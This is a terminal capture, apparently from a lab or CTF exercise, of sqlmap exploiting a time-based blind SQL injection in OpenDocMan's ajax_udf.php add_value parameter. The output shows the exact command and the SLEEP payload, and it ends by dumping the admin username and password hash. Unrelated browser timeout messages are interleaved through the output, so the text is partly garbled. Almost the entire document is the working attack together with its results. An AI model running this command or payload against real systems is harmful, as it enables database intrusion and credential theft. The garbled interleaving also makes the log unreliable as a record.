 ┌──(root㉿kali)-[/usr/…/exploitdb/exploits/php/webapps]
└─# sqlmap --url "http://samurai.lands.between/ajax_udf.php?q=1&add_value=odm_user*" -D opendocman -T odm_user -C username,password --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
sponsible for any misuse or damage caused by this program
[*] starting @ 03:25:57 /2025-05-13/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[03:26:23] [INFO] resuming back-end DBMS 'mysql'
[03:26:23] [INFO] testing connection to the target URL
[03:26:23] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
The connection has timed out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
The server at volcanomanor.lands.between is taking too long to respond.
    Payload: http://samurai.lands.between/ajax_udf.php?q=1&add_value=odm_user WHERE 9785=9785 AND (SELECT 2264 FROM (SELECT(SLEEP(5)))nXsj)-
---
The site could be temporarily unavailable or too busy. Try again in a few momen
[03:26:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.10, PHP 5.4.31
If you are unable to load any pages, check your computer's network connection.
back-end DBMS: MySQL >= 5.0.12
If your computer or network is protected by a firewall or proxy, make sure that
[03:26:23] [INFO] fetching entries of column(s) 'password,username' for table 'odm_user' in database 'opendocman'
[03:26:23] [INFO] fetching number of column(s) 'password,username' entries for table 'odm_user' in database 'opendocman'
[03:26:24] [INFO] resumed: 1
[03:26:24] [INFO] resumed: 705ec2ba4ba50c879ccae000531652d3
[03:26:24] [INFO] resumed: admin
[03:26:24] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: opendocman
Table: odm_user
[1 entry]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    | 705ec2ba4ba50c879ccae000531652d3 |
+----------+----------------------------------+